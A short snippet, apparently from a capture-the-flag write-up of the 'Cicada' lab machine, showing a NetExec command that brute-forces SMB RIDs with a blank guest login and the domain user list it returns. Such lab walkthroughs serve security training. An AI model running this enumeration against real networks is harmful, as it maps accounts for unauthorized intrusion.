 (kali㉿kali)-[~/Cicada]
$ nxc smb cicada.htb -u 'guest' -p '' --rid-brute | grep "SidTypeUser"
SMB 10.10.11.35 445 CICADA-DC 500: CICADA\Administrator (SidTypeUser)
SMB 10.10.11.35 445 CICADA-DC 501: CICADA\Guest (SidTypeUser)
SMB 10.10.11.35 445 CICADA-DC 502: CICADA\krbtgt (SidTypeUser)
SMB 10.10.11.35 445 CICADA-DC 1000: CICADA\CICADA-DC$ (SidTypeUser)
SMB 10.10.11.35 445 CICADA-DC 1104: CICADA\john.smoulder (SidTypeUser)
SMB 10.10.11.35 445 CICADA-DC 1105: CICADA\sarah.dantelia (SidTypeUser)
SMB 10.10.11.35 445 CICADA-DC 1106: CICADA\michael.wrightson (SidTypeUser)
SMB 10.10.11.35 445 CICADA-DC 1108: CICADA\david.orelious (SidTypeUser)
SMB 10.10.11.35 445 CICADA-DC 1601: CICADA\emily.oscars (SidTypeUser)